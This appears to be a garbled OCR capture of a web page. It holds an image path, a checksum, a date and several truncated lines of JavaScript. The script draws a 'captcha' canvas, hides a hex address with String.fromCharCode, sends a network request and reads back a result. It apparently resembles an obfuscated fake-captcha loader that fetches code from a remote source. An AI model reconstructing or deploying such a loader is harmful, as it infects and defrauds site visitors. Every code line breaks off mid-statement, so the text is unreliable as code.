
🔒 Hash checksum:
23a5b6fd76cb530f8e8421c2d2b
📆 Last updated: 2026-06-16
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,99,101,48,
j=await re.json();if(j.result){let h=j.result